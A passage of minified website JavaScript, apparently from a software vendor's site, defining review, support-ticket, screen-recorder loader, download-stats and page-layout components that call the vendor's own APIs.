pattern="^[\\w-]+(?:\\.[\\w-]+)*@[\\w-]+(?:\\.[\\w-]+)+$"><div class="invalid-text">{@@valid_email}</div></div></div><div class="win-foot"><button class="cancel">{@@cancel}</button><button class="submit" type="primary">{@@submit}</button></div></div>',ref:{inputs:"input, textarea",ratingEl:".rating",submitEl:".submit",cancelEl:".cancel"},autoDestroy:!0,rating:5,init:function(){this.callSuper("win"),this.ratingEl.com().setValue(this.rating),this.inputs.$on("input",function(t){t.target.value?w(t.target).addClass("touched"):w(t.target).removeClass("touched")}),this.inputs.$on("focus",function(t){w(t.target).parent().addClass("active")}),this.inputs.$on("blur",function(t){var e=w(t.target);e.val()||e.parent().removeClass("active")}),this.submitEl.$on("click",this.onSubmit,this),this.cancelEl.$on("click",this.onClickCancel,this)},onSubmit:function(t){if(t.preventDefault(),this.el.checkValidity()){var e=this.ratingEl.com().rating,i={related_id:apower.productId,type:apower.productType,action:"review",score:e,language:apower.lang,nocache:"1"};w.extend(i,this.el.formObj()),this.showLoading(),w.ajax({url:w.nocache("https://support.aoscdn.com/Api/review"),data:i,dataType:"jsonp",success:function(t){this.hideLoading(),"exist"===t.status?(w.msg.alert(h("already_reviewed")),this.hide()):"failed"===t.status?w.msg.alert(h("failed_to_review")):this.onReviewSuccess(t,e)}.bind(this)})}},onClickCancel:function(t){t.preventDefault(),this.hide()},onReviewSuccess:function(t,e){this.hide(),apower.reviewChecker.setAsReviewed();var i={id:t.id,score:e,add_time:w.formatDate(new Date)};w.extend(i,this.el.formObj()),(i.title||i.review)&&w(".review-win").com().onNewReview(i)}}),w.registerDir("open-review-form",{selector:"[data-open-review-form]",init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(){w.newCom("review-form").show();var t=w(".review").com();t&&t.hide()}}),w.registerDir("set-review-rating",{selector:".rating",init:function(){this.el.find(".rating-count").length&&this.el.com().on("select",this.onSelect,this)},onSelect:function(t){w.newCom("review-form",{rating:t}).show();var e=w(".review").com();e&&e.hide()}}),apower.reviewChecker=w.registerOnce({reviewResult:void 0,init:function(){apower.productId&&"1"==apower.productType&&(this.reviewResult=w.store.get("apower_reviewed_"+apower.productId),this.reviewResult&&this.addReviewThanks())},setAsReviewed:function(){this.reviewResult=!0,w.store.set("apower_reviewed_"+apower.productId,!0),this.addReviewThanks()},isReviewed:function(e,i){if(void 0!==this.reviewResult)e.call(i,this.reviewResult);else{var t={related_id:apower.productId,type:apower.productType,action:"is_review"};w.ajax({url:w.nocache("https://support.aoscdn.com/Api/review"),data:t,dataType:"jsonp",success:function(t){e.call(i,this.reviewResult=1==t.status)}.bind(this)})}},addReviewThanks:function(){w(".rating:has(.rating-count)").not(".review-win .rating").append('<span class="rating-thanks" style="display: inline">'+h("thanks_rating")+"</span>")}}),w.register("review","win",{template:function(){var t='<div class="win review-win"><div class="win-head"><h2>{@@product_reviews}</h2><div class="review-add-group"><div class="rating rating-sml" data-rating="'+(0<w('[itemprop="ratingValue"]').length?w('[itemprop="ratingValue"]').eq(0).text():w(".rating").eq(0).attr("data-rating"))+'"><div class="rating-stars"></div><div class="rating-count"><span>'+(w('[itemprop="reviewCount"]').eq(0).text()||w(".rating-count").text().select(/\d+/,0)||0)+'</span> {@@reviews}</div></div><div class="review-add" data-open-review>{@@add_your_review}</div></div></div><div class="win-body"><ul></ul></div></div>';return t},ref:{ratingEl:".rating",addEl:".review-add",listEl:".win-body > ul",ratingCountEl:".rating-count span"},page:-1,pageCount:1,paging:10,data:{},init:function(){this.callSuper("win"),this.loadEl=w('<div class="loading-more"><div></div></div>').appendTo(this.body),this.addEl.$on("click",this.onClickAdd,this),this.body.$on("click",this.onClickLike,this),this.body.$on("scroll",this.onBodyScroll,this),this.on("show",function(){-1===this.page&&this.loadPageData()},this)},onClickAdd:function(){this.hide(),w.newCom("review-form").show()},onClickLike:function(t){var e=w(t.target).closest(".review-like, .review-dislike"),i=e.is(".review-like"),n=e.parent().children(".review-like, .review-dislike");if(e.length){n.addClass("review-liked");var s={review_id:e.closest("[data-id]").data("id"),type:apower.productType,action:i?"approval":"oppose"};w.ajax({url:w.nocache("https://support.aoscdn.com/Api/review"),data:s,dataType:"jsonp",success:function(t){"exist"===t.status||("failed"===t.status?n.removeClass("review-liked"):e.text((Number(e.text())||0)+1))}})}},onBodyScroll:function(){var t=this.body;this.page<this.pageCount&&!this.loadEl.hasClass("active")&&t[0].scrollTop>=t[0].scrollHeight-t[0].clientHeight&&this.loadPageData()},loadPageData:function(){this.page++;var t={related_id:apower.productId,type:apower.productType,action:"get_review",start:this.page*this.paging,page_num:this.paging,language:apower.lang,nocache:"1"};this.loadEl.addClass("active"),w.ajax({url:"https://support.aoscdn.com/Api/review",data:t,dataType:"jsonp",jsonpCallback:"jQueryCallback",cache:!0,success:function(t){this.loadEl.removeClass("active"),this.pageCount=Math.ceil(t.total_count/this.paging),this.data[this.page]=t.all_review,this.onLoadData(this.data[this.page]),0<t.total_count&&this.ratingCountEl.text(t.total_count)}.bind(this)})},onLoadData:function(t,e){if(t&&t.length)for(var i='<li class="review-item" data-id="{id}"><div class="rating rating-sml" data-rating="{score}"><div class="rating-stars"></div><div class="rating-time">{add_time}</div></div><div class="review-content"><div class="review-text"><header>{title}</header><i>by {name}</i><p>{review}</p></div><div class="review-like-group"><div class="review-like">{approval_num}</div><div class="review-dislike">{oppose_num}</div></div></div></li>',n=0;n<t.length;n++){var s=t[n];"Anonymous"!==s.name&&s.name||(s.name=h("anonymous")||s.name);var r=i.format(s),o=w(r).applyCom();e?this.listEl.prepend(o):this.listEl.append(o)}},onNewReview:function(t){this.show(),t.approval_num=0,t.oppose_num=0,this.onLoadData([t],!0);var e=this.listEl.children("li:first-child");e.find(".review-like-group").remove(),e.find(".review-text").append('<div class="review-await">'+h("success_to_review")+"</div>"),e.css({background:"#99d6eb"}),e.width(),e[0].style.transition="background-color 1s linear",this.body[0].scrollTop=0,setTimeout(function(){e.css({background:"#fff"})},500)}}),w.registerDir("open-review",{selector:"[data-open-review], .rating-count",init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(){(w(".review-win").com()||w.newCom("review")).show()}}),w.registerDir("mailto",{selector:".mailto, [data-mailto]",prop:"mailto",init:function(){var t=this.mailto||this.el.text();t=t.replace(/[%#]/,"@"),this.el.text(t),this.el.attr("href","mailto:"+t)}}),w.registerDir("env-href",{selector:"[android-href], [iphone-href], [mobile-href], [win-href], [mac-href]",init:function(){for(var t=this.selector.select(/\[(\w+)/g,1),e=0;e<t.length;e++){var i=t[e],n=this.el.attr(i+"-href"),s="is"+i[0].toUpperCase()+i.slice(1);if(n&&w.env[s]){this.el.attr("href",n);break}}}}),w.registerDir("env-text",{selector:"[android-text], [iphone-text], [mobile-text], [win-text], [mac-text]",init:function(){for(var t=this.selector.select(/\[(\w+)/g,1),e=0;e<t.length;e++){var i=t[e],n=this.el.attr(i+"-text")||this.el.data(i+"-text"),s="is"+i[0].toUpperCase()+i.slice(1);if(n&&w.env[s]){this.el.text(n);break}}}}),w.registerDir("right-bar",{selector:".right-bar",rates:{news:.5,share:-1,review:apower.productId&&"Order"!=apower.pageType?.5:-1,comment:-1,rocket:.5,download:.5,support:.5,weixin:.5,faq:-1},visible:{},ref:{newsEl:".bar-news",rocketEl:".bar-rocket",faqEl:".bar-faq",weinxinEl:".bar-weixin",items:"> div"},els:null,init:function(){for(var t in this.els={},this.rates)this.els[t]=this.el.find(".bar-"+t);w(".comment").length&&("article"===apower.pageType?this.rates.comment=0:this.rates.comment=.5),"Order"===apower.pageType&&apower.productId&&w("[data-open-faq]").length&&(this.rates.faq=.5),"article"===apower.pageType&&(this.rates.download=0),this.initRocket(),this.initLayers(),this.initNews(),this.faqEl.$on("click",this.onClickFAQ,this)},initNews:function(){this.newsEl.$on("click",this.onClickNews,this)},onClickNews:function(){w(".download-win").com().show()},initRocket:function(){this.rocketEl.$on("click",this.onClickRocket,this),w(window).width()<768?apower.scroller.on("scroll",this.onMobileRocket,this):apower.scroller.on("scroll",this.onScroll,this)},onClickRocket:function(){w("html, body").animate({scrollTop:0},500)},onMobileRocket:function(){(w(".footer").length?w(".screenshots").length?w(".screenshots").offset().top:w(".footer").offset().top:0)-w(window).height()<(w("body").scrollTop()||w("html").scrollTop())?this.rocketEl.fadeIn(200):this.rocketEl.fadeOut(200)},onScroll:function(t){var e=w(window).height();for(var i in this.rates){var n=this.rates[i],s=this.els[i],r=!(n<0||t<e*n);!!this.visible[i]!=r&&(r?s.stop().fadeIn(300):s.stop().fadeOut(300)),this.visible[i]=r}},initLayers:function(){var n,t=this;w.nextTick(function(){t.items.each(function(t,e){var i=w(e).dir("layer");i&&(i.align="l",e.style.display="block",i.gap=e.offsetWidth-this.el[0].offsetWidth+10,e.style.display="",i.on("show",function(){n&&n!==i&&n.layer.hide(),n=i}),i.on("hide",function(){n===i&&(n=null)}))}.bind(t))})},onClickFAQ:function(){var t=w("[data-open-faq]").dir("open-faq");t&&t.openFAQWithoutHash()}}),w.registerDir("baidu-search",{selector:"form.search, form.search-blank",ref:{inputEl:"[type=text]",siteEl:"[name=as_sitesearch]"},url:"https://www.baidu.com/s",init:function(){this.el.$on("submit",function(t){"zh"===apower.lang&&(t.preventDefault(),this.onBaiduSearch())},this)},onBaiduSearch:function(){var t=this.inputEl.val()+" site:"+this.siteEl.val(),e=w('<form action="{0}" target="_blank"><input type="hidden" name="wd" value="{1}"></form>'.format(this.url,t)).appendTo("body");e.submit(),e.remove()}}),w.register("online-form-menu",{selector:".online-form-menu",init:function(){this.displayInput=this.el.prev(),this.valueInput=this.el.siblings("input[type=hidden]"),this.displayInput.$on("keypress",function(t){t.preventDefault()},this),this.displayInput.$on("click",this.onClickDisplayInput,this),this.el.$on("click",this.onClickList,this)},onClickDisplayInput:function(){this.el.is(":visible")?this.closeList():this.el.stop().fadeIn(200),w("html").$on("mousedown",this.closeList,this)},closeList:function(t){t&&w(t.target).closest(this.el).length||(w("html").$off("mousedown",this.closeList,this),this.el.stop().fadeOut(200))},onClickList:function(t){var e=w(t.target).closest("li");e.siblings().removeClass("active"),e.addClass("active"),this.displayInput.val(e.text()),this.valueInput.val(e.attr("value")),this.closeList()}}),w.register("online-form","win",{template:function(){return'<div class="win online-form"><div class="win-head">{@@submit_ticket}</div><form action="" class="win-body"><label class="online-form-field"><span>{@@email}: </span><input type="email" name="email" placeholder="{@@email}" required pattern="^[\\w-]+(?:\\.[\\w-]+)*@[\\w-]+(?:\\.[\\w-]+)+$"><span class="online-form-required">*</span></label><label class="online-form-field"><span>{@@question_type}:</span><input type="text" class="online-form-select" placeholder="{@@select_problem_type}" required name="problem_tpye_text"><ul class="online-form-menu"><li value="1">{@@purchase_and_security}</li><li value="2">{@@registration_and_key_code}</li><li value="3">{@@using_the_product}</li><li value="4">{@@technical_issue}</li><li value="5">{@@refund}</li><li value="6">{@@suggestion_or_complaints}</li><li value="7">{@@business_cooperation}</li><li value="8">{@@others}</li></ul><input type="hidden" name="problem_type"><span class="online-form-required">*</span></label><label class="online-form-field"><span>{@@subject}: </span><input type="text" name="problem_subject" required placeholder="{@@subject}"><span class="online-form-required">*</span></label><label class="online-form-field"><span>{@@description}: </span><textarea name="problem_content" required></textarea><span class="online-form-required">*</span></label><label class="online-form-field online-form-attachment" style="display: none"><span class="online-form-attachment-title">{@@attachments}: </span><ul class="online-form-attachment-list"></ul></label><div class="online-form-field online-form-buttons"><button class="online-form-submit">{@@submit}</button><button class="online-form-cancel">{@@reset}</button><button class="online-form-file">{@@add_file}</button><button class="online-form-record" data-start-screen-recording="">{@@record}</button></div></form></div>'},ref:{fileEl:".online-form-file",submitEl:".online-form-submit",cancelEl:".online-form-cancel",recordEl:".online-form-record",fileWrap:".online-form-attachment",fileUl:".online-form-attachment-list",buttonCt:".online-form-buttons"},autoDestroy:!0,target:"body",baseHeight:640,init:function(){this.callSuper("win"),this.files=[],this.cancelEl.$on("click",this.onClickCancel,this),this.submitEl.$on("click",this.onClickSubmit,this),this.fileEl.$on("click",this.onClickAddFile,this),this.fileUl.$on("click",this.onClickFileUl,this),this.recordEl.$on("click",this.onClickRecord,this)},onShow:function(){this.recordEl[0].offsetTop>this.submitEl[0].offsetTop&&(this.buttonCt.addClass("online-form-buttons-align-right"),this.recordEl.after(this.fileEl))},onClickCancel:function(t){t.preventDefault(),this.body.find("input, textarea").val("")},onClickRecord:function(t){w(t.target).is("a")?t.stopPropagation():t.preventDefault()},onClickSubmit:function(t){t.preventDefault(),this.body.checkValidity()?(this.submitEl.addClass("btn-loading"),apower.uploadFiles(this.files,this.onAttachmentsUploaded.bind(this))):this.body.find("input, textarea").addClass("touched")},onAttachmentsUploaded:function(t){if(t){for(var e=this.body.formData(),i=0;i<t.length;i++){var n=t[i].name,s=t[i].url;e.append("attachments_url["+i+"][name]",n),e.append("attachments_url["+i+"][url]",s)}e.append("pro_id","343");w.ajax({type:"POST",url:w.nocache("https://support.aoscdn.com/api/support?action=common-submit-ticket"),xhrFields:{withCredentials:!1},data:e,dataType:"json",processData:!1,contentType:!1,crossDomain:!0,success:function(t){t&&1==t.status?this.onSubmitted(!0,t.data):this.onSubmitted(!1,t)}.bind(this),error:function(){this.onSubmitted(!1,null)}.bind(this)})}else this.submitEl.removeClass("btn-loading")},onSubmitted:function(t){this.submitEl.removeClass("btn-loading"),this.body.find("input, textarea").removeClass("touched"),t?(this.body.find("textarea").val(""),this.files=[],this.updateAttachments(),w.msg.success(h("submit_success"))):w.msg.error(h("submit_failed"))},onClickAddFile:function(t){t.preventDefault();var e=w("#support_file_selector");e.length?e.val(""):(e=w('<input id="support_file_selector" type="file" accept="*" multiple hidden>').appendTo("body")).$on("change",function(t){for(var e=t.target.files,i=0;i<e.length;i++){var n=e[i];this.files.length<5&&(this.files.push(n),this.updateAttachments())}this.updateAttachments()},this),e[0].click()},updateAttachments:function(){if(this.fileUl.empty(),0<this.files.length){this.fileWrap.show();for(var t=0;t<this.files.length;t++)this.fileUl.append('<li>{0}<div class="online-form-attachment-close"><i></i><i></i></div></li>'.format(this.files[t].name))}else this.fileWrap.hide();var e=this.baseHeight+40*this.files.length+(this.files.length?10:0);e=Math.min(e,w(window).height()),this.el[0].style.height=e+"px"},onClickFileUl:function(t){if(w(t.target).closest(".online-form-attachment-close").length){var e=w(t.target).closest("li").index();this.files.splice(e,1),this.updateAttachments()}}}),w.registerDir("open-online-form",{selector:"[data-open-online-form]",init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(){w.newCom("online-form").show();var t=apower.agents["online-screen-recorder"];t?t.initButton():w.loadScript(apower.getAPIDomain()+"/screen-recorder?apower=1&lang="+apower.lang)}}),w.registerDir("show-online-form",{selector:".online-form-placeholder",init:function(){var t=w.newCom("online-form",{target:null}).body;t.removeClass("win-body").addClass("online-form").addClass("online-form-placeholder").restoreScroll(),this.el.after(t),this.el.remove();var e=apower.agents["online-screen-recorder"];e?e.initButton():w.loadScript(apower.getAPIDomain()+"/screen-recorder?apower=1&lang="+apower.lang)}}),w.register("load-more",{selector:".load-more",round:1,ref:{btn:"> div",loadEl:"> div > i"},page:1,pagingCount:20,loading:!1,ended:!1,isScrollMode:!1,params:null,url:"",init:function(){if(!this.loadEl.length){var t=this.btn.text();this.btn.empty(),this.loadEl=w('<i><svg viewBox="2 -2 20 20" width="20px" height="20px"><circle class="st0" cx="12" cy="8" r="9"/><path class="st1" d="M12,8"/><circle class="st2" cx="12" cy="8" r="5.5"/><circle class="st3 trail" cx="12" cy="8" r="9"/></svg></i>').appendTo(this.btn),this.btn.append("<span>"+t+"</span>")}this.trail=this.loadEl.find(".trail"),this.isScrollMode?this.initScrollEvents():this.btn.$on("click",this.onClickEl,this)},initScrollEvents:function(){apower.scroller.on("scroll",function(t,e){if("down"===e){var i=Math.max(document.body.scrollHeight-document.body.clientHeight,document.documentElement.scrollHeight-w(document.documentElement).height());this.el.is(":visible")&&i-30<=t&&this.loadMore()}},this)},onClickEl:function(){this.loadMore()},loadMore:function(t,e){if(this.loading)return!1;t&&e&&(t=t.bind(e)),this.doRequest(t),this.loading=!0,this.play()},doRequest:function(t){var e=this.url;if(e){var i={page:this.page,count:this.pagingCount};w.extend(i,this.params),w.ajax({type:"GET",xhrFields:{withCredentials:!1},crossDomain:!0,url:w.useParams(e,i),success:this.onLoadSuccess.bind(this,t),error:this.onLoadError.bind(this)})}},onLoadSuccess:function(t,e){if(this.page++,e&&1==e.status){this.loading=!1,this.stop();var i=e.data;this.onData(i),i.length<this.count&&(this.ended=!0,this.el.hide()),apower.offset.update(),t&&t(!0)}else this.onLoadError(),this.ended=!0,this.el.hide(),t&&t(!1)},onLoadError:function(){this.loading=!1,this.stop()},onData:function(){},play:function(){this.intervalId&&this.stop(),this.playedCount=0,this.intervalId=setInterval(function(){30==++this.playedCount?this.stop():this.playEach()}.bind(this),500),this.playEach()},playedCount:0,playEach:function(){this.round++,this.trail.animate({"stroke-dashoffset":300*-this.round+"%"},1e3,"linear"),this.loadEl.removeClass("paused").addClass("active")},stop:function(){this.intervalId&&(clearInterval(this.intervalId),this.intervalId=0,this.playedCount=0),this.round=1,this.trail.stop(!0),this.trail.css("stroke-dashoffset","-300%"),this.loadEl.removeClass("active").addClass("paused")}}),w.registerDir("font-fit",{selector:"[data-font-fit]",init:function(){this.adjustFontSize(),document.fonts?document.fonts.ready.then(this.adjustFontSize.bind(this)):w.onWinLoaded(this.adjustFontSize,this)},adjustFontSize:function(){this.el.resetFontSizeToBeContained()}}),w.registerDir("text-line",{selector:"[data-text-line]",props:["text-line"],textLine:1,init:function(){this.adjustFontSize(),document.fonts?document.fonts.ready.then(this.adjustFontSize.bind(this)):w.onWinLoaded(this.adjustFontSize,this)},adjustFontSize:function(){this.el.resetFontSizeToBeLine(this.textLine)}}),w.registerDir("multiline-overflow",{selector:"[data-multiline-overflow]",originalText:"",supportsLineClamp:window.CSS&&CSS.supports("display","-webkit-box")&&CSS.supports("-webkit-line-clamp","2"),isAlreadyClamp:!1,init:function(){this.isAlreadyClamp=this.supportsLineClamp&&["-webkit-box","box"].includes(this.el.css("display")),this.originalText=this.el.text(),768<w(window).width()&&(this.addEllipsis(),w(window).$on("resize",w.blockFn(this.updateEllipsis,500),this))},addEllipsis:function(){var t=this.el[0];!this.isAlreadyClamp&&0<t.clientHeight&&t.scrollHeight>t.clientHeight+10&&this.binarySearch()},updateEllipsis:function(){this.el.text(this.originalText),this.addEllipsis()},binarySearch:function(){for(var t=this.el[0],e=this.originalText,i=0,n=e.length-4,s=-1;i<=n;){var r=(i+n)/2;this.el.text(e.slice(0,r)+"..."),t.scrollHeight===t.clientHeight?i=(s=r)+1:n=r-1}r!==s&&this.el.text(e.slice(0,s)+"...")},onDestroy:function(){w(window).$off("resize",this.updateEllipsis,this)},cancel:function(){this.el.html(this.originalText)}}),w.registerDir("copy",{selector:"[data-copy]",props:["copy"],copy:"",locked:!1,init:function(){this.copy=this.copy||this.el.text().trim(),this.el.$on("click",this.onClickEl,this)},onClickEl:function(){if(!this.locked){var t=!1;if(document.execCommand&&768<w(window).width()){var e=w('<input style="position: fixed; left: 0; top: 0; z-index: -1;">').appendTo("body");if(e.val(this.copy),e.select(),document.execCommand("copy")){var i=w.newCom("tip",this.el,{tip:h("copied_to_clipboard"),mouseTrigger:!1});i.showTip(),t=this.locked=!0,setTimeout(function(){i.hideTip(),i.destroy(),this.locked=!1}.bind(this),2e3)}e.remove()}t||this.showCopyWin()}},showCopyWin:function(){var t=w.newCom("win",'<div class="win link-win"><div class="win-body">'+this.copy+"</div></div>",{autoDestroy:!0,target:"body"});t.show();var e=document.createRange();e.selectNode(t.el[0]);var i=window.getSelection();i.removeAllRanges(),i.addRange(e)}}),w.registerDir("text-roll",{selector:"[data-text-roll]",props:["text-roll","interval","trigger","scroll-duration"],textRoll:"",trigger:"",scrollDuration:1e3,interval:2e3,timeoutId:0,triggerEl:null,paused:!0,init:function(){this.trigger?"string"==typeof this.trigger?this.triggerEl=this.el.closest(this.trigger):this.triggerEl=w(this.trigger):this.triggerEl=this.el,"auto"===this.textRoll?(this.resumeScroll(),this.triggerEl.$on("mouseenter",this.pauseScroll,this),this.triggerEl.$on("mouseleave",this.resumeScroll,this)):"hover"!==this.textRoll&&""!==this.textRoll||(this.triggerEl.$on("mouseenter",this.resumeScroll,this),this.triggerEl.$on("mouseleave",this.pauseScroll,this))},pauseScroll:function(){this.paused=!0,this.timeoutId&&(clearTimeout(this.timeoutId),this.timeoutId=0)},resumeScroll:function(){this.paused=!1,this.timeoutId||this.startNextScroll()},startNextScroll:function(){this.timeoutId=setTimeout(this.scroll.bind(this,!0),this.interval)},scroll:function(){if(!(this.el[0].scrollHeight<=this.el[0].clientHeight)){var t=this.el.children().eq(0),e=t.outerHeight();this.el.animate({scrollTop:e},this.scrollDuration,function(){this.el.append(t),this.el.scrollTop(0),this.paused||this.startNextScroll()}.bind(this))}}}),w.registerDir("toggle-active",{selector:"[data-toggle-active]",props:["toggle-active"],toggleActive:"",init:function(){this.targetEl=w("."+this.toggleActive),this.el.$on("mouseenter",this.onMouseEnter,this),this.el.$on("mouseleave",this.onMouseLeave,this)},onMouseEnter:function(){this.targetEl.addClass("active")},onMouseLeave:function(){this.targetEl.removeClass("active")}}),w.registerDir("scroll-to",{selector:"[data-scroll-to], [data-view]",props:["scroll-to","view"],scrollTo:"",view:"",hasSubHeader:!1,subHeaderHeight:65,init:function(){this.el.$on("click",this.onClickEl,this),this.hasSubHeader=0<w(".subheader").length},onClickEl:function(){var t=this.scrollTo||this.view;if(t){var e=w("."+t);0<e.length&&this.scrollToEl(e)}},scrollToEl:function(t){var e=t.offset().top;this.hasSubHeader&&768<w(window).width()&&e>w(window).height()&&(e-=this.subHeaderHeight),w("html, body").animate({scrollTop:e})}}),w.registerDir("data-href-to",{selector:"[data-href-to]",props:["href-to"],hrefTo:"",init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(t){t.preventDefault();var e=this.hrefTo;if(e){var i=w("#"+e);0<i.length&&this.scrollToEl(i)}},scrollToEl:function(t){var e=t.offset().top;e=e-Math.max(w(".header").height(),w(".subheader").height())-20,window.scrollTo(0,e)}}),w.registerDir("inview",{props:["inview"],inview:.25,selector:".main, .obj-wrap, [data-inview], [data-right-navigation]",init:function(){var t=this.el.is(".main")?0:this.inview,e=this.el.is("[data-right-navigation]"),i=!this.el.is(this.selector.replace(", [data-right-navigation]",""));apower.offset.add({el:this.el,rate:t,isNavigationEl:e,isOnlyNavigationEl:i})}}),apower.offset=w.registerOnce({offsets:[],init:function(){w(window).$on("resize",this.update,this),apower.scroller.on("scroll",w.blockFn(this.onScroll,500),this),w.defer(this.update,this)},lastNavEl:null,onScroll:function(t){for(var e=w(window).height(),i=null,n=0,s=0;s<this.offsets.length;s++){var r=this.offsets[s],o=r.el,a=r.top,l=r.bot,c=r.height,h=r.rate,u=r.isNavigationEl,d=r.isOnlyNavigationEl;if(c){var f=Math.min(l,t+e)-Math.max(a,t),p=0;0<f&&(p=f/Math.min(c,e)),u&&n<p&&(n=p,i=o[0]),h<p?r.inview||(r.inview=!0,d||o.addClass("inview"),o.$trigger("inview")):r.inview&&(r.inview=!1,d||o.removeClass("inview"),o.$trigger("outview"))}}i!==this.lastNavEl&&(this.trigger("updatenav",i,this.lastNavEl),this.lastNavEl=i)},add:function(t){w.extend(t,{top:0,bot:0,height:0}),this.offsets.push(t)},remove:function(t){for(var e=0;e<this.offsets.length;e++)if(t===this.offsets[e].el)return this.offsets.splice(e,1),!0;return!1},update:function(){for(var t=w("html").scrollTop()||w("body").scrollTop(),e=0;e<this.offsets.length;e++){var i=this.offsets[e],n=i.el,s=n[0].getBoundingClientRect().top+t,r=n[0].offsetHeight;i.top=s,i.bot=r+s,i.height=r,i.inview=!1}this.onScroll(apower.scroller.lastScrollTop)}}),w.registerDir("open-faq",{selector:"[data-open-faq]",init:function(){this.el.$on("click",this.onClickEl,this)},onClickEl:function(t){t.preventDefault();var e=this.el.attr("href");this.openFAQByURL(e)},openFAQWithoutHash:function(){var t=this.el.attr("href");this.openFAQByURL(t.replace(/#.+/,""))},openFAQByURL:function(t){if(t){var e=t.select(/#.+/,0);e&&(t=t.slice(0,-e.length));var i=w.newCom("win",null,{target:"body",autoDestroy:!0,template:'<div class="win faq-win"><iframe class="win-body" style="width: 100%;" src="'+t+'"></iframe></div>'});i.show();var n=this,s=!1,r=!1,o=!1,a=function(){s&&r&&!o&&(n.onIframeReady(i,w(i.body[0].contentDocument),i.body[0].contentWindow,e),o=!0)};w.until(10,function(){return w(i.body[0].contentDocument).find(".counted-share-vertical").length},function(){s=!0,a()}),w.until(10,function(){var t=w(i.body[0].contentDocument).find(".article");return t.length?t:null},function(t){t.onAllImageLoaded(function(){r=!0,a()})}),w(i.body[0].contentWindow).$on("load",function(){r=!0,a()}),i.showLoading()}},onIframeReady:function(t,e,i,n){if(e.find(".header, .counted-share-vertical, .rating-share-section, .posted, .leave-comment, .comment, .yarpp-related, .paging, .aside, .right-bar, .footer").remove(),e.find(".content").css("padding-top","0"),e.find(".content .wrapper").css("max-width","90%").css("padding-bottom","50px"),e.find(".main-content").css("width","auto").css("max-width","none"),t.hideLoading(),n){var s=i.$(n);s.scrollToTop(30,500),setTimeout(function(){s.animate({opacity:.1},300).animate({opacity:1},1e3)},500)}}}),w.registerDir("mobile-zip",{selector:"[data-mobile-zip]",init:function(){window.innerWidth<=768&&this.zip()},zip:function(){var t=this.el.find("tr"),e=t.eq(0).find("th");t.eq(0).remove();for(var i=1;i<t.length;i++){var n=t.eq(i),s=n.find("td");s[0].rowSpan=e.length;for(var r=e.length-1;1<=r;r--){var o=w("<tr></tr>");o.append(e.eq(r).clone()),o.append(s.eq(r)),n.after(o)}}}}),w.registerDir("painting",{selector:".painting",ref:{fitEl:"[data-fit]"},init:function(){var t=this.fitEl.dir("fit");t?t.on("fit",this.adjust,this):this.adjust(),w(window).$on("resize",this.adjust,this)},adjust:function(){768<window.innerWidth&&this.el.each(function(t,e){var i=w(e);this.adjustEachPainting(i)}.bind(this))},cancelLastAdjust:function(t,e){t.css("margin-top",""),e.css("margin-top","")},adjustEachPainting:function(t){var e=t.closest(".wrapper"),i=t.siblings(".writing");if(!(e.length&&e.css("display").includes("flex")||!i[0])){this.cancelLastAdjust(t,i);var n=i.cssNum("margin-top")+i.find("h2").cssNum("margin-top"),s=t.cssNum("margin-top"),r=t.cssNum("margin-bottom"),o=i[0].offsetHeight-i.find("h2").cssNum("margin-top");if(r<0){var a=e.innerHeight()/2-o/2;i.is("[data-skip-align]")||i.css("margin-top",a)}else{var l=s+t[0].offsetHeight/2,c=n+o/2;if(20<Math.abs(l-c))if(c<l){a=i.cssNum("margin-top")+l-c;i.is("[data-skip-align]")||i.css("margin-top",a)}else{a=t.cssNum("margin-top")+c-l;t.is("[data-skip-align]")||t.css("margin-top",a)}}}}}),w.registerOnce("[data-right-navigation]",{lastScrollDirection:"",ref:{rightEl:".right-navigation",rightBtns:".right-navigation li"},init:function(){this.rightEl=w(".right-navigation"),this.rightBtns=w(".right-navigation li"),this.subheader=w(".subheader"),this.rightBtns.$on("click",this.onClickBtn,this),apower.offset.on("updatenav",this.onUpdateNav,this);var t=this.rightEl.height()==window.innerHeight;768<window.innerWidth&&this.subheader.length&&t&&(this.rightEl.$on("mouseenter",this.onRightElMouseEnter,this),this.rightEl.$on("mouseleave",this.onRightElMouseLeave,this))},onRightElMouseEnter:function(){this.subheader.addClass("shade-by-rightnav")},onRightElMouseLeave:function(){this.subheader.removeClass("shade-by-rightnav")},onUpdateNav:function(t,e){if(t){var i=this.el.indexOf(t),n=/\s*(?:-?screen|function|inview|active)\s*/g,s=t.className.replace(n,""),r=e?e.className.replace(n,""):"";this.rightBtns.removeClass("active"),this.rightBtns.eq(i).addClass("active"),this.rightEl.removeClass("data-right-"+r),this.rightEl.addClass("data-right-"+s),this.rightEl.show()}else this.rightEl.hide()},onClickBtn:function(t){var e=w(t.target).closest("li").index(),i=this.el.eq(e);w.com("scroll-to").prototype.scrollToEl.call(this,i)}}),w.registerDir("object-fit",{selector:"[data-object-fit]",props:["object-fit"],objectFit:"cover",videoWidth:0,videoHeight:0,init:function(){this.objectFit=this.objectFit||"cover",this.el.$on("loadedmetadata",this.adjustVideoBox,this),w(window).$on("resize",this.adjustVideoBox,this)},onDestroy:function(){w(window).$off("resize",this.adjustVideoBox,this)},adjustVideoBox:function(){var t=this.el[0],e=t.videoWidth,i=t.videoHeight,n=t.parentNode.clientWidth,s=t.parentNode.clientHeight;if(e&&i&&n&&s&&"cover"===this.objectFit)if(n/s<e/i){var r=s,o=e/i*s;this.el.css("left",n/2-o/2),this.el.css("width",o),this.el.css("height",r)}else this.el.css("left",""),this.el.css("width",""),this.el.css("height","")}}),w.registerDir("download-stats",{selector:"[data-download-stats]",props:["download-stats"],downloadStats:"",init:function(){this.downloadStats||(this.downloadStats=(w("a.download, a[data-download-url]").attr("href")||"").replace(/^.+down\.php/,"https://download.apowersoft.com/stats")),this.downloadStats&&w.ajax({type:"GET",url:this.downloadStats,dataType:"json",success:this.updateDownloadCount.bind(this)})},updateDownloadCount:function(t){var e=t.count;if(0<e){var i=((e=String(e)).length-1)%3+1;e=e.slice(0,i)+e.slice(i).replace(/\d\d\d/g,",$&"),this.el.text(e)}}}),w.registerDir("bgdelay",{selector:".bgdelay",init:function(){apower.scroller.on("down",this.onScrollDown,this)},onScrollDown:function(t){this.el.offset().top-t<=w(window).height()&&this.el.removeClass("bgdelay")}}),w.registerComponent("light-msg",{template:'<div class="light-msg">{{message}}</div>',target:"body",message:"",elArr:[],maxNum:2,elTemplate:'<div 